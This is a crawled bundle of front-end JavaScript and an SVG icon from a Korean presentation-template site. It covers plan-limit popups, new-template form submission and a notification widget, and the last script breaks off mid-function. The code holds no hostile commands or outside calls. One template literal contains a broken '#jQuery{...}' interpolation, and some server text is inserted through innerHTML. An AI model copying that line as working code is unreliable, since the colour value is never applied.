export function openTemplateLimitAlertPopup(type){
	const alertPopupHolder = document.createElement("div");
	document.body.appendChild(alertPopupHolder);
	
	const goToPricing = () => window.open("/MangoPrice.do", "_blank");
	const defaultButtons = [
		{text : "확인", type : "ok"},
		{text : "요금제 보러 가기", type : "link", click : goToPricing, close : true}
	];
	
	let title = "";
	let description = "";
	
	switch(String(type)){
		case "0":
			title = "무료 회원은 최대 10개의 작업만<br class='mobile-br'> 만들 수 있어요. 😢";
			description = "나의 작업에서 기존 템플릿을 정리하거나 <br class='desktop-br'>요금제를 업그레이드해 더 많은 템플릿을 만들어보세요!";
			break;
		
		case "1":
			title = "학생 회원은 최대 50개의 작업만<br class='mobile-br'> 만들 수 있어요. 😢";
			description = "나의 작업에서 기존 템플릿을 정리하거나 <br class='desktop-br'>요금제를 업그레이드해 더 많은 템플릿을 만들어보세요!";
			break;
		
		case "receivedTpl":
			title = "받은 템플릿은 프로 요금제에서만 사용 가능합니다.";
			description = "요금제를 업그레이드해 받은 템플릿을 사용해보세요!";
			break;
		
		default:
			console.warn("openTemplateLimitAlertPopup: Unknown type", type);
			break;
	}
	
	mango.create(alertPopupHolder, "alertPopup", {
		title,
		description,
		buttons : defaultButtons,
		onClose : () => alertPopupHolder.remove()
	});
}

/**
 * 새 템플릿을 만들기 위해 필요한 정보 체크
 * @param templateData - {id; dataUrl; leafIndex;}
 */
export async function checkForNewTpl(templateData){
	if(!window.isLogin){
		showLoginAlertPopup(templateData);
		return false;
	}
	
	let response = await fetch("/getUserTemplateCntAndLimit.do", {
		method : "GET",
		headers : {"Content-Type" : "application/json"}
	}).then((data) => data.json()).catch((error) => {
		alert("오류가 발생했습니다. 새로고침 후 다시 시도해주시기 바랍니다.");
		console.log(error);
		return false;
	});
	
	if(response == null) return false;
	
	let templateCount = Number(response.count);
	let limit = Number(response.limit);
	
	if(limit && templateCount >= limit){
		//템플릿 갯수 제한 팝업 표시
		openTemplateLimitAlertPopup(response.service);
		return false;
	}else{
		//모바일에서도 편집 진입은 가능하나 문구 띄움
		if(showMobileAlert()) return;
		return true;
	}
}

export function openUserTemplate(templateId, target){
	if(!target) target = "_blank";
	// if(templateId) templateId = templateId.replace(/^0+/, '');
	const form = document.createElement("form");
	form.action = "/edit/" + templateId;
	form.method = "GET";
	form.target = target;
	
	document.body.appendChild(form);
	form.submit();
}

/**
 * 새 템플릿 만들기
 */
export function sendNewTemplateForm({oper, idx, tplGroup, templateId, dataUrl, shareSpaceId, shareSpaceOwner, content, slideSize}){
	if(!oper) oper = "new";
	
	const form = document.createElement("form");
	form.action = "/edit" + (slideSize ? `?slideWidth=${slideSize.width}&slideHeight=${slideSize.height}` : "");
	form.method = "post";
	form.target = "_blank";
	
	const operInput = document.createElement("input");
	operInput.type = "hidden";
	operInput.name = "oper";
	operInput.value = oper;
	form.appendChild(operInput);
	
	//폴더 경로
	if(idx){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "idx";
		hiddenInput.value = idx;
		form.appendChild(hiddenInput);
	}
	
	//템플릿 정보
	if(tplGroup){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "tplGroup";
		hiddenInput.value = tplGroup;
		form.appendChild(hiddenInput);
	}
	if(templateId){
		let idxInput = document.createElement("input");
		idxInput.type = "hidden";
		idxInput.name = "templateId";
		idxInput.value = templateId;
		form.appendChild(idxInput);
	}
	if(dataUrl){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "dataUrl";
		hiddenInput.value = dataUrl;
		form.appendChild(hiddenInput);
	}
	
	// 팀룸 템플릿
	if(shareSpaceId){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "shareSpaceId";
		hiddenInput.value = shareSpaceId;
		form.appendChild(hiddenInput);
	}
	if(shareSpaceOwner){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "shareSpaceOwner";
		hiddenInput.value = shareSpaceOwner;
		form.appendChild(hiddenInput);
	}
	
	if(content){
		let hiddenInput = document.createElement("input");
		hiddenInput.type = "hidden";
		hiddenInput.name = "content";
		hiddenInput.value = content;
		form.appendChild(hiddenInput);
	}

	document.body.appendChild(form);
	form.submit();
}

let resizeCheck = null;

export function getResizeCheckInstance(divId, maxWidth){
	if(!resizeCheck) resizeCheck = new ResizeCheck(divId, maxWidth);
	return resizeCheck;
}

function ResizeCheck(divId, maxWidth){
	if(!divId) divId = "contents";
	if(!maxWidth) maxWidth = 600;
	this.checkDiv = document.getElementById(divId);
	this.checkWindowSizeAndAddResizeClass(maxWidth);
}

ResizeCheck.prototype.isNeedResize = function(){
	return $(this.checkDiv).hasClass("resized");
};
ResizeCheck.prototype.checkWindowSizeAndAddResizeClass = function(maxWidth){
	if(!maxWidth) maxWidth = 600;
	let needToChangeThumb = false;
	if(document.body.clientWidth < maxWidth){
		if(!$(this.checkDiv).hasClass("resized")){
			$(this.checkDiv).addClass("resized");
		}
		needToChangeThumb = true;
	}else{
		if($(this.checkDiv).hasClass("resized")){
			$(this.checkDiv).removeClass("resized");
			needToChangeThumb = true;
		}
	}
	return needToChangeThumb;
};

export function adjustTriton(parent, option){
	if(!parent) return;
	
	try{
		if(!option){
			option = {
				width : 223
			};
		}
		
		if(!$(parent)[0].Triton){
			if($(parent).css("visibility") !== "hidden") $(parent).css("visibility", "hidden");
			if($(parent).css("display") === "none") $(parent).css("display", "block");
			$(parent).triton(option);
			setTimeout(() => $(parent).css("visibility", "visible"), 100);
		}else{
			if($(parent).css("display") === "none") $(parent).css("display", "block");
			if(option){
				$(parent)[0].Triton.opt.width = option.width;
				$(parent)[0].Triton.opt.margin = option.margin;
			}
			$(parent).triton("reinit");
		}
		
	}catch(e){
		console.log("adjustTriton error. " + e);
	}
	
}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom02.svg
body_size: 1028
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.82 2.95996H8.17996C5.29996 2.95996 2.95996 5.29996 2.95996 8.17996V15.82C2.95996 18.7 5.29996 21.04 8.17996 21.04H15.82C18.7 21.04 21.04 18.7 21.04 15.82V8.17996C21.04 5.29996 18.7 2.95996 15.82 2.95996ZM19.37 15.95C19.37 17.86 17.82 19.41 15.91 19.41H8.08996C6.17996 19.41 4.62996 17.86 4.62996 15.95V8.12996C4.62996 6.21996 6.17996 4.66996 8.08996 4.66996H15.91C17.82 4.66996 19.37 6.21996 19.37 8.12996V15.95Z" fill="#6F6F6F"/>
<path d="M12.0001 7.34961C9.41006 7.34961 7.31006 9.44961 7.31006 12.0396C7.31006 14.6296 9.41006 16.7296 12.0001 16.7296C14.5901 16.7296 16.6901 14.6296 16.6901 12.0396C16.6901 9.44961 14.5901 7.34961 12.0001 7.34961ZM12.0001 15.0796C10.3201 15.0796 8.96006 13.7196 8.96006 12.0396C8.96006 10.3596 10.3201 8.99961 12.0001 8.99961C13.6801 8.99961 15.0401 10.3596 15.0401 12.0396C15.0401 13.7196 13.6801 15.0796 12.0001 15.0796Z" fill="#6F6F6F"/>
<path d="M16.85 6.08008C16.24 6.08008 15.76 6.57008 15.76 7.17008C15.76 7.77008 16.25 8.26008 16.85 8.26008C17.45 8.26008 17.94 7.77008 17.94 7.17008C17.94 6.57008 17.45 6.08008 16.85 6.08008Z" fill="#6F6F6F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/notification/notification.js
body_size: 18157
content:
import {getCookie, setCookie} from '../module/cookie.js';
import {showLoginAlert, isMobile} from '../common.js';

var notiInterval, loginM = false, init = false, inviList, nList = [];
//include_floaing.jsp에서 전파된 이벤트
document.addEventListener("closeFloating", (event) => {
	floatingClose();
	jQuery(".deemdClose").hide();
})
//ready
window.addEventListener('DOMContentLoaded', function (event) {

	//모바일인 경우 원격제어 버튼 숨김 처리
	if(isMobile) {
		document.getElementById("floating_view").classList.add("mobile-mode");
	}

	let deem = document.getElementById('noti_deem');

	let openMenuBtns =  document.getElementsByClassName('openMenuBtn');
	for (let i = 0; i < openMenuBtns.length; i++) {
		openMenuBtns[i].addEventListener('click', (event) => toggleMenu(true));
	}

	let floatingOpenBtns =  document.getElementsByClassName('floatingOpenBtn');
	for (let i = 0; i < floatingOpenBtns.length; i++) {
		floatingOpenBtns[i].addEventListener('click', (event) => floatingOpen(event));
	}

	let toggleNotiBtns =  document.getElementsByClassName('toggleNotiBtn');
	for (let i = 0; i < toggleNotiBtns.length; i++) {
		toggleNotiBtns[i].addEventListener('click', (event) => toggleNotiBtn(event));
	}

	document.getElementById('newsDeleteBtn').addEventListener('click', function (event) {
		deleAllNews();
	});
	deem.addEventListener('click', function (event) {
		floatingClose();
		jQuery(".deemdClose").hide();
	});
	deem.addEventListener('mousemove', function (event) {
		jQuery(".deemdClose").show();
		var scrollTop = jQuery("#noti_deem").scrollTop();
		jQuery(".deemdClose").css("top", event.offsetY + scrollTop);
		jQuery(".deemdClose").css("left", event.offsetX);
	});
	deem.addEventListener('mouseout', function (event) {
		jQuery(".deemdClose").hide();
	});

	window.addEventListener("keyup", function (e) {
		if (e.keyCode == 27) {
			var floating = document.getElementById('floating');
			if (floating.style.display == "block")
				floatingClose();
		}
	});

	/*
	up.addEventListener('click', function(event){
		var floating = document.getElementById('floating');
		floating.contentWindow.scrollTo(0,0);
		event.preventDefault();
		event.stopPropagation();
	});


	fnnBody.addEventListener('mouseover', function(event){
		if(hasClass(event.currentTarget,"fnn_tooltip")){
			console.log(event.target)
		}

		event.preventDefault();
		event.stopPropagation();
	});
	*/


	window.addEventListener("mouseup", function (e) {
		var view = document.getElementById('floating_view'), btnDisplay;

		btnDisplay = hasClass(view, "open");

		if (btnDisplay && !isParentOf(view, e.target)) {
			toggleMenu(false);
			floatingNotification();
			notiInterval = setInterval(floatingNotification, 60000 * 15);
		}


		function isParentOf(eParent, eChild) {
			try {
				if (document.compareDocumentPosition) {
					return !!(eParent.compareDocumentPosition(eChild) & 16);
				} else if (document.body.contains) {
					return (eParent !== eChild) && (eParent.contains ? eParent.contains(eChild) : true);
				} else {
					var e = eParent,
						el = eChild;

					while (e && e.parentNode) {
						e = e.parentNode;
						if (e == el)
							return true;
					}
					return false;
				}
			} catch (e) {
			}
			;
		}
	});

	floatingNotification();
	notiInterval = setInterval(floatingNotification, 60000 * 5);

	/*
	var myModal = document.getElementById('myModal');

	myModal.onclick = function() {
		var modal = document.getElementById("myModal");
		modal.style.display = "none";
	};
	*/
});

function floatingOpen(event) {
	var deem, floating, fBtn;
	let target = event.currentTarget;

	let id = null;
	// target이 없다는 오류가 발생하는 경우가 있어 분기 처리
	// csDetail()에서 id를 직접 넣어 호출하는 부분이 있는 것 같음
	if(!target) id = event;
	else id = target.dataset.src;

	deem = document.getElementById('noti_deem');
	floating = document.getElementById('floating');
	fBtn = document.getElementById('floating_view');

	clearInterval(notiInterval);

	if(!id)
		floating.setAttribute("src","/floatingMain.do");
	else{
		if(id=="/floatingCS.do"){
			if(noti_UserId != ""){
				floating.setAttribute("src","/floatingCS.do");
			}else{
				showLoginAlert();
				return;
			}
		}else{
			document.csDetail.target="floating";
			document.csDetail.id.value=id;
			document.csDetail.submit();
		}
	}
	toggleMenu(false);

	floating.style.display = "block"
	deem.style.display = "block";
	fBtn.style.display = "none";

}

function floatingClose() {
	toggleMenu(false);
	var deem, floating, fBtn;
	floating = document.getElementById('floating');
	deem = document.getElementById('noti_deem');
	fBtn = document.getElementById('floating_view');


	floating.style.display = "none";
	deem.style.display = "none";
	fBtn.style.display = "block";
	floatingNotification();
	notiInterval = setInterval(floatingNotification, 60000 * 5);

	if (loginM) {
		location.reload();
		return;
	}
	/*
    var deem,floating,
    deem = document.getElementById('noti_deem'),
//    pDeem = document.getElementById('p_deem'),
//    sharePopup = document.getElementById('share_popup'),
    floating = document.getElementById('floating'),
    lo = floating.contentWindow.document.location.pathname;

    if(lo.indexOf("floatingQuestion") > -1){
        result = confirm("작성 중인 내용이 저장 되지 않습니다.\n나가시겠습니까?");
        if(!result)
            return;
    }


//    jQuery(sharePopup).children().remove();
//    sharePopup.style.display = "none";
//    pDeem.style.display = "none";
    floating.style.display = "none";
    noti_up.style.display = "block";
    deem.style.display = "none";

    floatingNotification();
    notiInterval = setInterval(floatingNotification,60000*5);
    */
}

function successHandler(data) {
	var cnt = 0, csCnt = 0, fbtn, fni_Top, fnn_top;

	//공지사항
	let fnnTop = document.getElementById('notice_news_title_em');

  nList = genNewsData(data.newsList);
	if (nList.length > 0) {
		cnt += nList.length;
		fnnTop.innerHTML = nList.length;
	} else {
		document.getElementById('notice_news').style.display = "none";
	}

	//팀룸
	let fniTop = document.getElementById('notice_invite_em');
	if (data && data.invitation && data.invitation > 0) {
		cnt += data.invitation;
		fniTop.innerHTML = data.invitation;
		document.getElementById('invitation_btn').style.display = "flex";
		getInvitationList();
	} else {
		document.getElementById('invitation_btn').style.display = "none";
		document.getElementById('notice_invite').style.display = "none";
	}

	//CS
	let fncTop = document.getElementById('notice_cs_em');
	if (data && data.check && data.check > 0) {
		cnt += data.check;
		csCnt += data.check;
	}
	if (data && data.qna && data.qna > 0) {
		cnt += data.qna;
		csCnt += data.qna;
		;
	}

	if (csCnt > 0) {
		fncTop.innerHTML = csCnt;
		getCSList();
	} else {
		document.getElementById('notice_cs').style.display = "none";
	}

	fbtn = document.getElementById('floating_btn_em');
	fbtn.innerHTML = cnt;
	if (cnt > 0) fbtn.style.display = "block";
	else fbtn.style.display = "none";

}

function genNewsData(data) {
	var i, item, imgs, tList = [], fnnBody, str = "", delBtn = "";

	if(!data) return tList;

  for (i = 0; i < data.length; i++) {
		item = data[i];
		//특정 공지사항 제외하기
		if (item.title.indexOf("저작권(라이선스)") > -1)
			continue;
		//item.contents = item.contents.match(/<img [^>]*src="[^"]*"[^>]*>/);
		if (getCookie(item.id) != item.id)
			tList.push(item);
		/*
		if(item.title.indexOf("[업데이트]") > -1 || item.title.indexOf("(업데이트)") > -1 || item.title.indexOf("[저작권]") > -1 ||
				item.title.indexOf("[새로운 기능]") > -1 || item.title.indexOf("[뉴스]") > -1){
		}
		*/

	}

  fnnBody = document.getElementById('notice_news_list');
	fnnBody.innerHTML = '';
	for (let i = 0; i < tList.length; i++) {
		const listItem = document.createElement('li');
		listItem.addEventListener('click', () => openNews(tList[i].id, listItem, tList[i].bid));

		const convertedTitle = convertNewsTitle(tList[i].title, tList[i].bid);
		if (convertedTitle) {
			const titleElement = document.createElement('p');
			titleElement.innerHTML = convertedTitle; // Assumes `convertNewsTitle` returns safe HTML
			listItem.appendChild(titleElement);
		}

		const description = document.createElement('p');
		description.innerHTML = tList[i].title;
		listItem.appendChild(description);

		fnnBody.appendChild(listItem);
	}
	// for (i = 0; i < tList.length; i++) {
	// 	str += '<li onClick="openNews(\'' + tList[i].id + '\',this,\'' + tList[i].bid + '\')">';
	// 	/*
	// 	if(tList[i].bid == "2"){
	// 		str += '<strong>새소식</strong>';
	// 	}else if(tList[i].bid == "6"){
	// 		str += '<strong class="blue">업데이트</strong>';
	// 	}
	// 	*/
	// 	str += convertNewsTitle(tList[i].title, tList[i].bid);
	// 	str += '<p>' + tList[i].title + '</p>';
	// 	str += '</li>';
	// }
	//
	// fnnBody.innerHTML = str;

	return tList;
}

function openNews(id, t, bid) {
	setCookie(id, id, 60);
	t.parentNode.removeChild(t);
	var fnnTop = document.getElementById('notice_news_title_em'),
		fnnBody = document.getElementById('notice_news_list'),
		fbtn = document.getElementById('floating_btn_em');

	if (fnnBody.children.length == 0)
		document.getElementById('notice_news').style.display = "none";

	fnnTop.innerHTML = Number(fnnTop.innerHTML) - 1;
	fbtn.innerHTML = Number(fbtn.innerHTML) - 1;

	if (bid == 2) {
		window.open('https://trend.mangoboard.net/news/%EB%A7%9D%EA%B3%A0%EB%B3%B4%EB%93%9C-%EC%86%8C%EC%8B%9D?uid=' + id + '&mod=document');
	} else if (bid == 6) {
		window.open('https://trend.mangoboard.net/news/%EB%A7%9D%EA%B3%A0%EB%B3%B4%EB%93%9C-%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8?mod=document&uid=' + id);
	}
}

function deleAllNews() {
	var i, fbtn;
	for (i = 0; i < nList.length; i++) {
		setCookie(nList[i].id, nList[i].id, 60);
	}
	document.getElementById('notice_news').style.display = "none";
	fbtn = document.getElementById('floating_btn_em');
	fbtn.innerHTML = Number(fbtn.innerHTML) - nList.length;
}

function convertNewsTitle(title, bid) {
	var str = "";

	if (title.indexOf("[업데이트]") > -1 || title.indexOf("(업데이트)") > -1)
		str = '<strong class="blue">업데이트</strong>';
	else if (title.indexOf("[저작권]") > -1)
		str = '<strong class="pup">저작권</strong>';
	else if (title.indexOf("[새로운 기능]") > -1)
		str = '<strong class="green">새로운 기능</strong>';
	else if (title.indexOf("[뉴스]") > -1)
		str = '<strong class="pink">뉴스</strong>';
	else if (bid == 2)
		str = '<strong class="pink">뉴스</strong>';
	else if (bid == 6)
		str = '<strong class="blue">업데이트</strong>';

	return str;
}

function floatingNotification() {
	var lo = location.href, q = "";

	//로그인 되지 않은 상태
	if (typeof service != "undefined") {
		q = "?s=" + service + "";
	}

	if (lo.indexOf("/edit") > -1) {
		makeRequest();
	} else {
		jQuery.ajax({
			url: "/notification.do",
			type: "GET",
			success: function (data) {
				successHandler(data);
			},
			error: function (data) {
				throw data;
			}
		});
	}
}

function floatingInvitation(num) {
	var noti = document.getElementById('floating_btn');
	noti.setAttribute("noti", "invite");
	noti.setAttribute("data-content", num);
}

function floatingNew() {
	var noti = document.getElementById('floating_btn');
	noti.setAttribute("noti", "on");
}

function floatingCheck() {
	var noti = document.getElementById('floating_btn');
	noti.setAttribute("noti", "check");
}

function makeRequestAccept() {
	let httpRequest = new XMLHttpRequest();

	if (!httpRequest) {
		return false;
	}
	//httpRequest.onreadystatechange = alertContents;
	httpRequest.open('GET', '/floatingUpdateAccept.do');
	httpRequest.send();
}

function makeRequest() {
	let httpRequest = new XMLHttpRequest();

	if (!httpRequest) {
		return false;
	}
	httpRequest.onreadystatechange = alertContents;
	httpRequest.open('GET', '/notification.do');
	httpRequest.send();
}

function alertContents() {
	if (this.readyState === XMLHttpRequest.DONE) {
		if (this.status === 200) {
			var data = JSON.parse(this.responseText);
			successHandler(data);
		} else {
			console.log('request : ' + this.status);
		}
	}
}

function getInvitationList() {
	var lo = location.href;
	jQuery.ajax({
		url: "/getInvitationList.do",
		type: "get",
		success: function (data) {
			if (data == -1) {
				alert("다시 로그인 하여 주시기 바랍니다.");
//                location.reload();
				return;
			} else if (data.length == 0) {
				alert("초대 상태가 변경되었습니다. 새로고침 해주세요.");
			} else {

				if (!data.length)
					return;

				inviList = data;
				let fniBody = document.getElementById('notice_invite_list');
				fniBody.innerHTML = '';

				for (let i = 0; i < data.length; i++) {
					const item = data[i];
					const listItem = document.createElement('li');
					const link = document.createElement('a');

					link.classList.add('team-color');
					link.style.setProperty('--bg-color', `#jQuery{item.shareSpaceColor}`);
					//link.href = 'javascript:void(0)'; // Use `void(0)` to keep href functional but prevent page jumps
					link.textContent = item.shareSpaceName;

					link.addEventListener('click', () => invitationSuccessHandler(i));
					listItem.appendChild(link);

					fniBody.appendChild(listItem);
				}
				// for (i = 0; i < data.length; i++) {
				// 	item = data[i];
				// 	str += '<li >';
				// 	str += '<a class="team-color" style="--bg-color:#' + item.shareSpaceColor + '" href="javascript:invitationSuccessHandler(\'' + i + '\')">' + item.shareSpaceName + '</a>';
				// 	str += '</li>';
				// }
				// fniBody.innerHTML = str;
			}
		},
		error: function (data) {
			throw data;
		}
	});
}

function invitationSuccessHandler(i) {
	var popup = new SharePopup("invitation"), list = [];
	list.push(inviList[i]);
	popup.openPopUp(list);
}

function getCSList() {
	var lo = location.href;
	jQuery.ajax({
		url: "/floatingCSList.do",
		type: "get",
		success: function (data) {
			if (!data.length)  return;

			let fncBody = document.getElementById('notice_cs_list');
			fncBody.innerHTML = ''; // Clear existing content

			for (let i = 0; i < data.length; i++) {
				const item = data[i];

				// Check the conditions
				if (item.check === 1 || (item.qnaProcessSttusCode === 2 && item.check === 0)) {
					// Create the list item
					const listItem = document.createElement('li');
					listItem.addEventListener('click', () => floatingOpen(item.qaId));

					const classContent = csAddClass(item);
					if (classContent) {
						// const classElement = document.createElement('em');
						// classElement.innerHTML = classContent;
						listItem.insertAdjacentHTML("beforeend", classContent);
					}

					const questionParagraph = document.createElement('p');
					questionParagraph.textContent = item.qestnCn;
					listItem.appendChild(questionParagraph);

					fncBody.appendChild(listItem);
				}
			}
			// fncBody = document.getElementById('notice_cs_list');
			// for (i = 0; i < data.length; i++) {
			// 	item = data[i];
			// 	if (item.check == 1 || (item.qnaProcessSttusCode == 2 && item.check == 0)) {
			//
			// 		str += '<li onClick="floatingOpen(\'' + item.qaId + '\')">';
			// 		str += csAddClass(item);
			// 		str += '<p>' + item.qestnCn + '</p>';
			// 		str += '</li>';
			// 	}
			// }
			// fncBody.innerHTML = str;
		},
		error: function (data) {
			throw data;
		}
	});
}

function csDetail(id) {
	floatingOpen(id);
}

function toggleMenu(flag) {
	var view;
	view = document.getElementById('floating_view');

	if (flag) {
		addClass(view, "open");
	} else {
		removeClass(view, "open");
	}
}

function toggleNotiBtn(event){
	let target = event.currentTarget;
	let isOpen = hasClass(target,"on")
	removeClass(document.getElementById('notice_cs'),"on");
	removeClass(document.getElementById('notice_invite'),"on");
	removeClass(document.getElementById('notice_news'),"on");
	if(!isOpen)
		addClass(target,"on");
}


function csAddClass(item) {
	var c = "";
	if (item.qnaProcessSttusCode == "3")
		c += '<em class="finish">완료</em>';
	else if (item.qnaProcessSttusCode == "1")
		c += "<em>접수</em>";
	else if (item.qnaProcessSttusCode == "2")
		c += "<em>확인중</em>";

	return c;
}

function getNewsCount() {
	return upList.length + liList.length + nfList.length + nList.length;
}

function hasClass(elem, cName) {
	var reg = new RegExp('(\\s|^)' + cName + '(\\s|$)');
	return reg.test(elem.className);
}

function removeClass(elem, cName) {
	var reg = new RegExp('(\\s|^)' + cName + '(\\s|$)');
	elem.className = elem.className.replace(reg, ' ');
}

function addClass(elem, cName) {
	var currentClassName = elem.className || '';
	elem.className = currentClassName + " " + cName;
}

// function setCookie(cName, cValue, cDay) {
//     var expire = new Date();
//     expire.setDate(expire.getDate() + cDay);
//     cookies = cName + '=' + escape(cValue) + '; path=/ ';
//     if (typeof cDay != 'undefined') cookies += ';expires=' + expire.toGMTString() + ';';
//     document.cookie = cookies;
// }
//
// function getCookie(cName) {
//     cName = cName + '=';
//     var cookieData = document.cookie;
//     var start = cookieData.indexOf(cName);
//     var cValue = '';
//     if (start != -1) {
//         start += cName.length;
//         var end = cookieData.indexOf(';', start);
//         if (end == -1) end = cookieData.length;
//         cValue = cookieData.substring(start, end);
//     }
//     return unescape(cValue);
// }


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/TemplateLimitPopup.js
body_size: 8194
content:
function TemplateLimitPopup() {
    var t = this;

    if($("#myPopupDeem").length > 0){
        $("#myPopupDeem").on("click", this.closeLimitPopup);
    }

    if(!($('#myPopupView').find('#mwPop-templateLimits-free').length > 0))
        t.createFreePopUp();

    if(!($('#myPopupView').find('#mwPop-templateLimits-student').length > 0))
        t.createStudentPopUp();

    if(!($('#myPopupView').find('#mwPop-templateLimits-received').length > 0))
        t.createReceivedPopUp();
}


TemplateLimitPopup.prototype.createFreePopUp = function (data) {
    // 1. 최상위 div 요소 생성
    let popDivFree = document.createElement('div');
    popDivFree.id = 'mwPop-templateLimits-free';
    popDivFree.className = 'pop-message pop-type01 size02 pop-list';
    popDivFree.style.display = 'none';

    // 2. 닫기 링크 생성
    let closeLinkFree = document.createElement('a');
    // closeLinkFree.href = 'javascript:closePop()';
    closeLinkFree.className = 'pop-close';
    closeLinkFree.textContent = 'Close';
    popDivFree.appendChild(closeLinkFree);
    closeLinkFree.addEventListener('click', this.closeLimitPopup);

    // 3. 첫 번째 p 요소 생성
    let firstPFree = document.createElement('p');
    firstPFree.style.textAlign = 'left';
    firstPFree.textContent = '무료회원은 10개 이상 만드실 수 없습니다.';
    popDivFree.appendChild(firstPFree);

    // 4. 두 번째 p 요소 생성
    let secondPFree = document.createElement('p');
    secondPFree.style.textAlign = 'left';
    secondPFree.textContent = '요금제를 업그레이드 하시거나, 이전에 만든 작업물을 삭제하시고';
    popDivFree.appendChild(secondPFree);

    // 5. 세 번째 p 요소 생성
    let thirdPFree = document.createElement('p');
    thirdPFree.style.textAlign = 'left';
    thirdPFree.textContent = '사용하시기 바랍니다.';
    popDivFree.appendChild(thirdPFree);

    // 6. 줄 바꿈 br 요소 생성
    let brFree = document.createElement('br');
    popDivFree.appendChild(brFree);

    // 7. 작업 템플릿 링크 생성
    let templateLinkFree = document.createElement('a');
    templateLinkFree.href = '//www.mangoboard.net/publish/37556675';
    templateLinkFree.target = '_blank';
    templateLinkFree.style.width = '208px';
    templateLinkFree.style.display = 'block';
    templateLinkFree.style.textAlign = 'left';
    templateLinkFree.style.textDecoration = 'underline';
    templateLinkFree.textContent = '작업 템플릿 무제한으로 저장하는 법';
    popDivFree.appendChild(templateLinkFree);

    // 8. 버튼 박스 div 생성
    let btnBoxFree = document.createElement('div');
    btnBoxFree.className = 'btn-box';

    // 9. 확인 버튼 생성
    let confirmBtnFree = document.createElement('a');
    // confirmBtnFree.href = 'javascript:closePop()';
    confirmBtnFree.className = 'btn-type03 full';
    confirmBtnFree.textContent = '확인';
    btnBoxFree.appendChild(confirmBtnFree);
    confirmBtnFree.addEventListener('click', this.closeLimitPopup);

    // 10. 버튼 박스를 최상위 div에 추가
    popDivFree.appendChild(btnBoxFree);

    // 11. 최상위 div를 DOM에 추가 (예: body에 추가)
    $("#myPopupView").append(popDivFree);
}

TemplateLimitPopup.prototype.createStudentPopUp = function (data) {
    let popDiv = document.createElement('div');
    popDiv.id = 'mwPop-templateLimits-student';
    popDiv.className = 'pop-message pop-type01 size02 pop-list';
    popDiv.style.display = 'none';

    // 2. 닫기 링크 생성
    let closeLink = document.createElement('a');
    // closeLink.href = 'javascript:closePop()';
    closeLink.className = 'pop-close';
    closeLink.textContent = 'Close';
    popDiv.appendChild(closeLink);
    closeLink.addEventListener('click', this.closeLimitPopup);

    // 3. 첫 번째 p 요소 생성
    let firstP = document.createElement('p');
    firstP.style.textAlign = 'left';
    firstP.textContent = '학생회원은 50개 이상 만드실 수 없습니다.';
    popDiv.appendChild(firstP);

    // 4. 두 번째 p 요소 생성
    let secondP = document.createElement('p');
    secondP.style.textAlign = 'left';
    secondP.textContent = '요금제를 업그레이드 하시거나, 이전에 만든 작업물을 삭제하시고';
    popDiv.appendChild(secondP);

    // 5. 세 번째 p 요소 생성
    let thirdP = document.createElement('p');
    thirdP.style.textAlign = 'left';
    thirdP.textContent = '사용하시기 바랍니다.';
    popDiv.appendChild(thirdP);

    // 6. 줄 바꿈 br 요소 생성
    let br = document.createElement('br');
    popDiv.appendChild(br);

    // 7. 작업 템플릿 링크 생성
    let templateLink = document.createElement('a');
    templateLink.href = '//www.mangoboard.net/publish/37556675';
    templateLink.target = '_blank';
    templateLink.style.width = '208px';
    templateLink.style.display = 'block';
    templateLink.style.textAlign = 'left';
    templateLink.style.textDecoration = 'underline';
    templateLink.textContent = '작업 템플릿 무제한으로 저장하는 법';
    popDiv.appendChild(templateLink);

    // 8. 버튼 박스 div 생성
    let btnBox = document.createElement('div');
    btnBox.className = 'btn-box';

    // 9. 확인 버튼 생성
    let confirmBtn = document.createElement('a');
    // confirmBtn.href = 'javascript:closePop()';
    confirmBtn.className = 'btn-type03 full';
    confirmBtn.textContent = '확인';
    btnBox.appendChild(confirmBtn);
    confirmBtn.addEventListener('click', this.closeLimitPopup)
    // 10. 버튼 박스를 최상위 div에 추가
    popDiv.appendChild(btnBox);

    // 11. 최상위 div를 DOM에 추가 (예: body에 추가)
    $("#myPopupView").append(popDiv);
}

TemplateLimitPopup.prototype.createReceivedPopUp = function (data) {
    let popDiv = document.createElement('div');
    popDiv.id = 'mwPop-templateLimits-received';
    popDiv.className = 'pop-message pop-type01 size02 pop-list';
    popDiv.style.display = 'none';

    // 2. 닫기 링크 생성
    let closeLink = document.createElement('a');
    // closeLink.href = 'javascript:closePop()';
    closeLink.className = 'pop-close';
    closeLink.textContent = 'Close';
    popDiv.appendChild(closeLink);
    closeLink.addEventListener('click',this.closeLimitPopup);
    // 3. 첫 번째 p 요소 생성
    let firstP = document.createElement('p');
    firstP.style.textAlign = 'left';
    firstP.textContent = '받은 템플릿은 프로 요금제에서 사용하실 수 있습니다.';
    popDiv.appendChild(firstP);

    // 6. 줄 바꿈 br 요소 생성
    let br = document.createElement('br');
    popDiv.appendChild(br);

    // 7. 작업 템플릿 링크 생성
    let templateLink = document.createElement('a');
    templateLink.href = '//www.mangoboard.net/publish/37556675';
    templateLink.target = '_blank';
    templateLink.style.width = '208px';
    templateLink.style.display = 'block';
    templateLink.style.textAlign = 'left';
    templateLink.style.textDecoration = 'underline';
    templateLink.textContent = '템플릿, 자유롭게 주고받으려면?';
    popDiv.appendChild(templateLink);

    // 8. 버튼 박스 div 생성
    let btnBox = document.createElement('div');
    btnBox.className = 'btn-box';

    // 9. 확인 버튼 생성
    let confirmBtn = document.createElement('a');
    // confirmBtn.href = 'javascript:closePop()';
    confirmBtn.className = 'btn-type03 full';
    confirmBtn.textContent = '확인';
    btnBox.appendChild(confirmBtn);
    confirmBtn.addEventListener('click', this.closeLimitPopup);
    // 10. 버튼 박스를 최상위 div에 추가
    popDiv.appendChild(btnBox);

